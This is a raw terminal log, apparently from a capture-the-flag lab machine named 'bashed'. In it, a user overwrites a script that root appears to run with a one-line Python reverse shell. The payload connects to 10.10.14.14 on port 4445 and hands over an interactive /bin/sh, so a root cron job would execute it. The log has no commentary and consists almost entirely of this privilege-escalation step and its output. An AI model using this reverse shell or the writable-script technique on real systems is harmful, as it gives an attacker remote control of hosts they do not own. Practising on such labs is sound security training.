 scriptmanager@bashed:/scripts$ ls -la
ls -la
total 16
drwxrwxr-- 2 scriptmanager scriptmanager 4096 Jun 2 2022 .
drwxr-xr-x 23 root root 4096 Jun 2 2022 ..
-rw-r--r-- 1 scriptmanager scriptmanager 58 Dec 4 2017 test.py
-rw-r--r-- 1 root root 12 Mar 14 04:59 test.txt
scriptmanager@bashed:/scripts$ echo 'import socket,subprocess,os; s=socket.socket(socket.AF_INET,socket.SOCK_STREAM); s.connect(("10.10.14.14",4445)); os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2); p=subprocess.call(["/bin/sh","-i"]);' > test.py
<leno(),2); p=subprocess.call(["/bin/sh","-i"]);' > test.py
scriptmanager@bashed:/scripts$ cat test.py
cat test.py
import socket,subprocess,os; s=socket.socket(socket.AF_INET,socket.SOCK_STREAM); s.connect(("10.10.14.14",4445)); os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2); p=subprocess.call(["/bin/sh","-i"]);
scriptmanager@bashed:/scripts$ ls -la
ls -la
total 16
drwxrwxr-- 2 scriptmanager scriptmanager 4096 Jun 2 2022 .
drwxr-xr-x 23 root root 4096 Jun 2 2022 ..
-rw-r--r-- 1 scriptmanager scriptmanager 220 Mar 14 05:00 test.py
-rw-r--r-- 1 root root 12 Mar 14 05:00 test.txt
scriptmanager@bashed:/scripts$